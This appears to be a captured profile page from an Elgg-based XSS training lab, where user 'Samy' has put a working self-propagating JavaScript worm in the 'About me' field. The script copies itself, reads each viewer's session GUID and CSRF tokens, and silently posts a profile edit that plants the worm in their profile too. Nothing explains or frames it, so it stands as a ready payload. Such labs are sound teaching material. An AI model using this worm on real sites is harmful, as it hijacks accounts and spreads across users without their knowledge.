 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=has been modified by samy!" + wormCode;
desc += "&accesslevel[description]=2";
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid=59;
if (elgg.session.user.guid != samyGuid){
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications